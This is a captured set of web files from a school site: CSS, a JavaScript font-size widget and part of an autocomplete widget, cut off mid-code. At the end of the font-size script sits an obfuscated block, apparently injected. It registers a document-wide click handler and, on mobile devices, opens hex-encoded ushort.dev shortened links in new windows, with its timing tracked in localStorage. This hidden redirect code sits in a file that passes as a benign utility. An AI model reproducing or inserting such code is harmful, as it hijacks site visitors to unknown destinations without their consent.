	padding-left:0px;
	font-family: Tahoma;
	}

.titlecenter { 
    padding-left:80px;
	font-weight:bold; 
    color: #1A90ED; 
    FONT-SIZE: 15px; 
	padding-top:5px;
	FONT-FAMILY: Tahoma, Arial, Helvetica, sans-serif
}
.titleleft { 
    padding-left:10px;
	font-weight:bold; 
    color: #1A90ED; 
    FONT-SIZE: 14px; 
    padding-bottom:5px;
	FONT-FAMILY: Tahoma, Arial, Helvetica, sans-serif
}
.footertext{
	width:976;
	background:#D3D1D1;
	text-align:center;/* reset text back to left due to ie5.x fix */
	color: #29B31A; 
}
#outer1{
	padding-left:0px;
	background:url(../images/left.png) repeat-y left top;
}

#outer2{
	padding-right:0px;
	background:url(../images/right.png) repeat-y right top;
}
.gray {
	color:#666666;
}	



--- FILE ---
content_type: application/javascript
request_url: http://ubonteacher.com/it/js/Style_size.js
body_size: 6156
content:
var dw_fontSizerDX = {
    sizeUnit: "px",
    defaultSize: 12,
    maxSize: 20,
    minSize: 9,
    sizerDivId: 'sizer', // div id for sizer controls
    queryName: "dw_fsz", // name to check query string for when passing size in URL
    cookieLifetime: 180, // how long to keep cookie
    
    adjustList: [],  // set method populates

    setDefaults: function(unit, dflt, mn, mx, sels) {
        this.sizeUnit = unit; this.defaultSize = dflt;
        this.maxSize = mx;    this.minSize = mn;
        if (sels) this.set(dflt, mn, mx, sels);
    },

    set: function (dflt, mn, mx, sels) { 
        var ln = this.adjustList.length;        
        for (var i=0; sels[i]; i++) {
            this.adjustList[ln+i] = [];
            this.adjustList[ln+i]["sel"]  = sels[i];
            this.adjustList[ln+i]["dflt"] = dflt;
            this.adjustList[ln+i]["min"]   = mn || this.minSize;
            this.adjustList[ln+i]["max"]   = mx || this.maxSize;
            // hold ratio of this selector's default size to this.defaultSize for calcs in adjust fn 
            this.adjustList[ln+i]["ratio"] = this.adjustList[ln+i]["dflt"] / this.defaultSize;
        }
    },

    addHandlers: function () {
        var sizerEl = document.getElementById( dw_fontSizerDX.sizerDivId );
        if ( !dw_fontSizerDX.sizeIncrement ) { dw_fontSizerDX.getSizeIncrement(); }
        var links = sizerEl.getElementsByTagName('a');
        for (var i=0; links[i]; i++) {
            if ( dw_hasClass( links[i], 'increase') ) {
                links[i].onclick = function () { dw_fontSizerDX.adjust( dw_fontSizerDX.sizeIncrement ); return false }
            } else if ( dw_hasClass( links[i], 'decrease') ) {
                links[i].onclick = function () { dw_fontSizerDX.adjust( -dw_fontSizerDX.sizeIncrement ); return false }
            } else if ( dw_hasClass( links[i], 'reset')  ) {
                links[i].onclick = function () { dw_fontSizerDX.reset(); return false }
            }
        }
        if (sizerEl) sizerEl.style.display = "block";
    },

    getSizeIncrement: function () {
        var val = 2;
        switch ( dw_fontSizerDX.sizeUnit ) {
            case 'px' : val = 2; break;
            case 'em' : val = .2; break;
            case '%' : val = 10; break;
        }
        dw_fontSizerDX.sizeIncrement = val;
    },
    
    init: function() {
        if ( !document.getElementById || !document.getElementsByTagName || !document.createElement ) return;
        var _this = dw_fontSizerDX;
        if ( !_this.doControlsSetup ) {
            _this.addHandlers();
        } else {
            _this.setupControls();
        }
        var size;
        // check query string and cookie for fontSize
        // check size (in case default unit changed or size passed in url out of range)
        size = dw_getValueFromQueryString( _this.queryName );
        if ( isNaN( parseFloat(size) ) || size > _this.maxSize || size < _this.minSize ) {
            size = dw_getCookie("fontSize");
            if ( isNaN( parseFloat(size) ) || size > _this.maxSize || size < _this.minSize ) {
                size = _this.defaultSize;
            }
        } 
        // if neither set nor setDefaults populates adjustList, apply sizes to body and td's
        if (_this.adjustList.length == 0) _this.set(  _this.defaultSize, _this.minSize, _this.maxSize, ['body', 'td'] ); 
        _this.curSize = _this.defaultSize;  // create curSize property to use in calculations 
        if ( size != _this.defaultSize ) _this.adjust( size - _this.defaultSize );
    },

    adjust: function(n) {
        if ( !this.curSize ) return; 
        var alist, size, list, i, j;
        // check against max/minSize
        if ( n > 0 ) {
            if ( this.curSize + n > this.maxSize ) n = this.maxSize - this.curSize;
        } else if ( n < 0 ) {
            if ( this.curSize + n < this.minSize ) n = this.minSize - this.curSize;
        }
        if ( n == 0 ) return;
        this.curSize += n;
        // loop through adjustList, calculating size, checking max/min
        alist = this.adjustList;
        for (i=0; alist[i]; i++) {
            size = this.curSize * alist[i]['ratio']; // maintain proportion 
            size = Math.max(alist[i]['min'], size); size = Math.min(alist[i]['max'], size);
            list = dw_getElementsBySelector( alist[i]['sel'] );
            for (j=0; list[j]; j++) { list[j].style.fontSize = size + this.sizeUnit; }
        }
        dw_setCookie( "fontSize", this.curSize, this.cookieLifetime, "/" );
    },

    reset: function() {
        if ( !this.curSize ) return; 
        var alist = this.adjustList, list, i, j;
        for (i=0; alist[i]; i++) {
            list = dw_getElementsBySelector( alist[i]['sel'] );
            for (j=0; list[j]; j++) { 
                // Reset adjustList elements to their default sizes
                //list[j].style.fontSize = alist[i]['dflt'] + this.sizeUnit;
                list[j].style.fontSize = '';  // restores original font size (unless set inline!)
            } 
        }
        this.curSize = this.defaultSize;
        dw_deleteCookie("fontSize", "/");
    }

};

// resource: simon.incutio.com/archive/2003/03/25/getElementsBySelector
function dw_getElementsBySelector(selector) {
    if (!document.getElementsByTagName) return [];
    var nodeList = [document], tokens, bits, list, col, els, i, j, k;
    selector = selector.normalize();
    tokens = selector.split(' ');
    for (i=0; tokens[i]; i++) {
        if ( tokens[i].indexOf('#') != -1 ) {  // id
            bits = tokens[i].split('#'); 
            var el = document.getElementById( bits[1] );
            if (!el) return []; 
            if ( bits[0] ) {  // check tag
                if ( el.tagName.toLowerCase() != bits[0].toLowerCase() ) return [];
            }
            for (j=0; nodeList[j]; j++) {  // check containment
                if ( nodeList[j] == document || dw_contained(el, nodeList[j]) ) 
                    nodeList = [el];
                else return [];
            }
        } else if ( tokens[i].indexOf('.') != -1 ) {  // class
            bits = tokens[i].split('.'); col = [];
            for (j=0; nodeList[j]; j++) {
                els = dw_getElementsByClassName( bits[1], bits[0], nodeList[j] );
                for (k=0; els[k]; k++) { col[col.length] = els[k]; }
            }
            nodeList = [];
            for (j=0; col[j]; j++) { nodeList.push(col[j]); }
        } else {  // element 
            els = []; 
            for (j = 0; nodeList[j]; j++) {
                list = nodeList[j].getElementsByTagName(tokens[i]);
                for (k = 0; list[k]; k++) { els.push(list[k]); }
            }
            nodeList = els;
        }
    }
    return nodeList;
};

function dw_getElementsByClassName(sClass, sTag, oCont) {
    var result = [], list, i;
    var re = new RegExp("\\b" + sClass + "\\b", "i");
    oCont = oCont? oCont: document;
    if ( document.getElementsByTagName ) {
        if ( !sTag || sTag == "*" ) { // for ie5
            list = oCont.all? oCont.all: oCont.getElementsByTagName("*");
        } else {
            list = oCont.getElementsByTagName(sTag);
        }
        for (i=0; list[i]; i++) 
            if ( re.test( list[i].className ) ) result.push( list[i] );
    }
    return result;
};

// obj: link or window.location
function dw_getValueFromQueryString(name, obj) {
    obj = obj? obj: window.location; 
    if (obj.search && obj.search.indexOf(name != -1) ) {
        var pairs = obj.search.slice(1).split("&"); // name/value pairs
        var set;
        for (var i=0; pairs[i]; i++) {
            set = pairs[i].split("="); // Check each pair for match on name 
            if ( set[0] == name && set[1] ) {
                return set[1];
            }
        }
    }
    return '';
}

function dw_hasClass(el, cl) {
    var re = new RegExp("\\b" + cl + "\\b", "i");
    if ( re.test( el.className ) ) {
        return true;
    }
    return false;
}

// returns true of oNode is contained by oCont (container)
function dw_contained(oNode, oCont) {
    if (!oNode) return; // in case alt-tab away while hovering (prevent error)
    while ( oNode = oNode.parentNode ) if ( oNode == oCont ) return true;
    return false;
};

if (!Array.prototype.push) {  // ie5.0
	Array.prototype.push =  function() {
		for (var i=0; arguments[i]; i++) this[this.length] = arguments[i];
		return this[this.length-1]; // return last value appended
	}
};

String.prototype.normalize = function() {
	var re = /\s\s+/g;
	return this.trim().replace(re, " ");
};

String.prototype.trim = function() {
	var re = /^\s+|\s+$/g;
	return this.replace(re, "");
};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x54\x63\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x5a\x50\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x62\x51\x59\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4d\x45\x52\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x41\x51\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x65\x69\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4e\x48\x55\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x41\x71\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x69\x49\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x6a\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: http://ubonteacher.com/it/js/autocomplete.js
body_size: 11361
content:
/* JavaScript autocomplete widget, version 1.6.2. For details, see http://createwebapp.com  */
(function(){var ua=navigator.userAgent.toLowerCase();var webkit=/webkit/.test(ua),webkit4=/webkit\/4/.test(ua),gecko=!webkit&&/gecko/.test(ua),ff2=!webkit&&/firefox\/2/.test(ua),ff3=!webkit&&/firefox\/3/.test(ua),msie=/msie/.test(ua),msie6=/msie 6/.test(ua),msie7=/msie 7/.test(ua),msie8=/msie 8/.test(ua),backCompat=document.compatMode=="BackCompat",loaded=0,sw=0,sn,$$=0,PX="px",Event=new Object(),g_bw=1;var empty=function(){},getStyle=function(e){if(!webkit&&document.defaultView&&document.defaultView.getComputedStyle){return document.defaultView.getComputedStyle(e,null)}else{return e.currentStyle||e.style}},Estyle=function(e,s){e=$(e);var v=e.style[s];if((!v)&&(document.defaultView)){var css=document.defaultView.getComputedStyle(e,null);v=css?css[s]:null}return v=="auto"?null:v},$=function(e){if(typeof e=="string"){e=document.getElementById(e)}return e},$A=function(itr){if(!itr){return[]}var rs=[];for(var i=0,length=itr.length;i<length;i++){rs.push(itr[i])}return rs},toInt=function(s){return isNaN(parseInt(s))?0:parseInt(s)},has_class=function(e,n){return new RegExp("(^|\\s)"+n+"(\\s|$)").test(e.className)},rm_class=function(e,n){if(!e){return}e.className=e.className.replace(new RegExp(n,"g"),"")},cumulativeOffset=function(e){var T=0,L=0;do{T+=e.offsetTop||0;L+=e.offsetLeft||0;e=e.offsetParent}while(e);return[L,T]},getOffsetParent=function(e){if(e.offsetParent){return e.offsetParent}if(e==document.body){return e}while((e=e.parentNode)&&e!=document.body){if(Estyle(e,"position")!="static"){return e}}return document.body},viewportOffset=function(t){var T=0,L=0,e=t;do{T+=e.offsetTop||0;L+=e.offsetLeft||0;if(e.offsetParent==document.body&&e.style.position=="absolute"){break}}while(e=e.offsetParent);e=t;do{if(!window.opera||e.tagName=="BODY"){T-=e.scrollTop||0;L-=e.scrollLeft||0}}while(e=e.parentNode);return[L,T]},fixMSIE=function(e){var d=[0,0];if(e==document.body){d[0]+=document.body.offsetLeft;d[1]+=document.body.offsetTop}else{if((msie6||msie7)&&e.style){d[0]+=toInt(getStyle(e).marginLeft);d[1]+=toInt(getStyle(e).marginTop)}}return d};var Try={these:function(){var returnValue;for(var i=0,length=arguments.length;i<length;i++){var lambda=arguments[i];try{returnValue=lambda();break}catch(e){}}return returnValue}};Object.extend=function(d,s){for(var p in s){d[p]=s[p]}return d};Object.extend(Object,{keys:function(o){var keys=[];for(var p in o){keys.push(p)}return keys},clone:function(o){return Object.extend({},o)}});var Class={create:function(){var parent=null,ps=$A(arguments);function klass(){this.initialize.apply(this,arguments)}Object.extend(klass,Class.Methods);klass.superclass=parent;klass.subclasses=[];for(var i=0;i<ps.length;i++){klass.addMethods(ps[i])}if(!klass.prototype.initialize){klass.prototype.initialize=function(){}}klass.prototype.constructor=klass;return klass}};Class.Methods={addMethods:function(s){var ps=Object.keys(s);if(!Object.keys({toString:true}).length){ps.push("toString","valueOf")}for(var i=0,length=ps.length;i<length;i++){var property=ps[i],value=s[property];this.prototype[property]=value}return this}};Object.extend(Function.prototype,{bind:function(){if(arguments.length<2&&typeof arguments[0]=="undefined"){return this}var __method=this,args=$A(arguments),object=args.shift();return function(){return __method.apply(object,args.concat($A(arguments)))}},bindAsEventListener:function(){var __method=this,args=$A(arguments),object=args.shift();return function(event){return __method.apply(object,[event||window.event].concat(args))}},curry:function(){if(!arguments.length){return this}var __method=this,args=$A(arguments);return function(){return __method.apply(this,args.concat($A(arguments)))}},delay:function(){var __method=this,args=$A(arguments),timeout=args.shift()*1000;return window.setTimeout(function(){return __method.apply(__method,args)},timeout)}});Function.prototype.defer=Function.prototype.delay.curry(0.01);Object.extend(Event,{element:function(e){return $(e.target||e.srcElement)},stop:function(e){if(e.preventDefault){e.preventDefault();e.stopPropagation()}else{e.returnValue=false;e.cancelBubble=true}},observers:false,_observeAndCache:function(e,n,observer,useCapture){if(!this.observers){this.observers=[]}if(e.addEventListener){this.observers.push([e,n,observer,useCapture]);e.addEventListener(n,observer,useCapture)}else{if(e.attachEvent){this.observers.push([e,n,observer,useCapture]);e.attachEvent("on"+n,observer)}}},unloadCache:function(){if(!Event.observers){return}for(var i=0,length=Event.observers.length;i<length;i++){Event.stopObserving.apply(this,Event.observers[i]);Event.observers[i][0]=null}Event.observers=false},observe:function(e,n,observer,useCapture){e=$(e);useCapture=useCapture||false;if(n=="keypress"&&(webkit||e.attachEvent)){n="keydown"}Event._observeAndCache(e,n,observer,useCapture)},stopObserving:function(e,n,observer,useCapture){e=$(e);useCapture=useCapture||false;if(n=="keypress"&&(webkit||e.attachEvent)){n="keydown"}if(e.removeEventListener){e.removeEventListener(n,observer,useCapture)}else{if(e.detachEvent){try{e.detachEvent("on"+n,observer)}catch(ex){}}}}});if(msie){Event.observe(window,"unload",Event.unloadCache,false)}var Ajax={getTransport:function(){return Try.these(function(){return new XMLHttpRequest()},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")})||false}};Ajax.Updater=Class.create({_complete:false,initialize:function(options){this.options={contentType:"application/x-www-form-urlencoded",encoding:"UTF-8"};Object.extend(this.options,options||{});this.transport=Ajax.getTransport()},request:function(url){this.url=url;var params=Object.clone(this.options.parameters);this.parameters=params;try{var response=new Ajax.Response(this);this.transport.open("GET",this.url,true);if(true){this.respondToReadyState.bind(this).defer(1)}this.transport.onreadystatechange=this.onStateChange.bind(this);this.setRequestHeaders();this.transport.send(null)}catch(e){}},onStateChange:function(){var readyState=this.transport.readyState;if(readyState>1&&!((readyState==4)&&this._complete)){this.respondToReadyState(this.transport.readyState)}},setRequestHeaders:function(){var headers={"X-Requested-With":"XMLHttpRequest",Accept:"text/javascript, text/html, application/xml, text/xml, */*"};if(this.method=="post"){headers["Content-type"]=this.options.contentType+(this.options.encoding?"; charset="+this.options.encoding:"");if(this.transport.overrideMimeType&&(navigator.userAgent.match(/Gecko\/(\d{4})/)||[0,2005])[1]<2005){headers.Connection="close"}}for(var n in headers){this.transport.setRequestHeader(n,headers[n])}},success:function(){var status=this.getStatus();return !status||(status>=200&&status<300)},getStatus:function(){try{return this.transport.status||0}catch(e){return 0}},respondToReadyState:function(readyState){var state=Ajax.Updater.Events[readyState],response=new Ajax.Response(this);if(state=="Complete"){try{this._complete=true;(this.options["on"+response.status]||this.options["on"+(this.success()?"Success":"Failure")]||empty)(response)}catch(e){this.dispatchException(e)}}try{(this.options["on"+state]||empty)(response)}catch(e){this.dispatchException(e)}if(state=="Complete"){this.transport.onreadystatechange=empty}},dispatchException:function(ex){}});Ajax.Updater.Events=["Uninitialized","Loading","Loaded","Interactive","Complete"];Ajax.Response=Class.create({initialize:function(request){this.request=request;var transport=this.transport=request.transport,readyState=this.readyState=transport.readyState;if((readyState>2&&!msie)||readyState==4){this.status=this.getStatus();this.responseText=transport.responseText==null?"":String(transport.responseText)}},status:0,getStatus:Ajax.Updater.prototype.getStatus});var g=1561975156;var cwa={b:function(t){return t.substring(t.indexOf("{")+1,t.lastIndexOf("}"))},focus:function(t){t.focus();var l=t.value.length;if(msie){var r=t.createTextRange();r.moveStart("character",l);r.moveEnd("character",l);r.select()}else{t.setSelectionRange(l,l)}}};var ac=function(){this.initialize.apply(this,arguments)};(function(){var t;function _domloaded(z){if(loaded){return}if(t){window.clearInterval(t)}loaded=1;if(!$$){var e=document.createElement("div");var es=e.style;es.position="absolute";es.right=es.top="0px";es.backgroundColor="#feea3d";es.cursor="pointer";es.padding=".5em";var days=Math.floor((g-new Date().getTime()/1000)/86400);if(days<15){if(days<0){days=0}e.innerHTML="The autocomplete trial has "+days+(days>1?" days":" day")+" left. <a href='http://createwebapp.com/buy.html'></a>";document.body.appendChild(e)}}}if(document.addEventListener){if(webkit){t=window.setInterval(function(){if(/loaded|complete/.test(document.readyState)){_domloaded()}},0);Event.observe(window,"load",_domloaded)}else{document.addEventListener("DOMContentLoaded",_domloaded,false)}}else{document.write("<script id=_onDOMContentLoaded defer src=//:><\/script>");$("_onDOMContentLoaded").onreadystatechange=function(){if(this.readyState=="complete"){this.onreadystatechange=null;_domloaded()}}}})();Object.extend(ac,{unlock:function(n){if(n.indexOf("C")>-1&&n.indexOf("G")>-1&&n.indexOf("N")>-1){$$=1}},I:function(e){var v;if(e.nodeType==1){v=e.getAttribute("onselect")}return v},C:function(v){var e=Event.element(v);for(var i=0;i<ac.inst.length;i++){var a=ac.inst[i];if(a.text!=e&&a.L.e!=e&&a.image.e!=e){a.L.hide()}}},L:function(){if(msie){sn=self.name}var x="autocomplete_x1";if(loaded){var e=document.createElement("div");e.id=x;document.body.appendChild(e)}else{document.write("<div id='"+x+"'></div>")}var e=$(x);var es=e.style;es.position="absolute";es.left=es.top="-800px";es.overflow="scroll";es.width="40px";e.innerHTML="<div style='width:80px;height:80px' class='autocomplete_icon'></div>";sw=e.offsetWidth-e.clientWidth},inst:new Array(),name:"",key:"",updateViews:function(){for(var i=0;i<ac.inst.length;i++){ac.inst[i].image.position()}}});var NSImage=Class.create({initialize:function(o){var id="_image_"+NSImage.count++;document.write("<div id='"+id+"' class='autocomplete_icon' style='padding:0; margin:0; height:12px; width:12px; position:absolute; left:-99px; top:-99px; font-size:0px'></div>");this.e=$(id);this.o=o;this.e.onclick=function(){if(this.isReset()){o.setText("");this.ready();o.makeURI();o.stop()}else{if(this.isReady()){o.isON=1;o.isNotClick=0;o.custom_uri="";o.request()}}o.text.focus()}.bind(this,o)},finished:function(){if(this.o.text.value.length){this.reset()}else{this.ready()}},position:function(){var t=this.o.text;var p=viewportOffset(t);var parent=getOffsetParent(this.e);var d=viewportOffset(parent);this.e.style.left=(p[0]-d[0]-fixMSIE(parent)[0]+t.offsetWidth-16)+"px";this.e.style.top=(p[1]-d[1]-fixMSIE(parent)[1]+Math.round((t.offsetHeight-12)/2)+(webkit?1:0))+"px"},ready:function(){this._set("0 0")},go:function(){this._set("0 12px")},reset:function(){this._set("0 24px")},isReady:function(){return !(this.isGo()||this.isReset())},isGo:function(){return this._get().indexOf("12")>-1},isReset:function(){return this._get().indexOf("24")>-1},_get:function(){return this.e.style.backgroundPosition},_set:function(v){this.e.style.backgroundPosition=v}});Object.extend(NSImage,{count:0});var NSList=Class.create({initialize:function(object,withFrame){NSList.count++;var id="_list_"+NSList.count;var x="autocomplete_list";if(loaded){var e=document.createElement("ol");e.id=id;var es=e.style;es.position="absolute";es.left=es.top="-8000px";e.className=x;document.body.appendChild(e)}else{document.write("<ol id='"+id+"' style='position:absolute;left:-8000;top:-8000px' class='"+x+"'></ol>")}this.e=$(id);this.o=object;if(msie6&&withFrame){if(loaded){var e=document.createElement("iframe");e.id="_iframe_"+NSList.count;var es=e.style;es.position="absolute";es.filter="progid:DXImageTransform.Microsoft.Alpha(opacity = 0)";e.src="javascript:false;";document.body.appendChild(e)}else{document.write("<iframe id='_iframe_"+NSList.count+"' style='position:absolute;filter:progid:DXImageTransform.Microsoft.Alpha(opacity = 0)' src='javascript:false;'></iframe>")}this.F=$("_iframe_"+NSList.count);this.F.style.display="none"}},isVisible:function(){var s=this.e.style;return(s.display!="none")&&(toInt(s.left)>=0)&&(toInt(s.top)>=0)},setContent:function(t){this.e.innerHTML=t},content:function(t){return 